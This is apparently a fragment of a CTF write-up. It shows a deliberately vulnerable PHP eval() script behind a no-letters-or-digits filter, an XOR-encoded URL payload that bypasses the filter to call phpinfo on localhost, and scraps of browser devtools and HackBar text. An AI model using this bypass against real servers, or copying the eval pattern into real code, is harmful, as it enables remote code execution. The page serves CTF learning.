 127.0.0.1/test.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
Entertainment CTF Favorite Community forum Blog Tools CSDN Blog @163.com Google Translate Google
<?php
highlight_file(__FILE__);
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
if(preg_match('/[a-z0-9]/is',$_GET['shell'])) {
echo "hacker!!!";
}else{
eval($_GET['shell']);
}
PHP Version 5.5.38
php
System
Build Date
Compiler
Architecture
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/test.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
Split URL
Execute
Post data Referer User Agent Cookies Clear All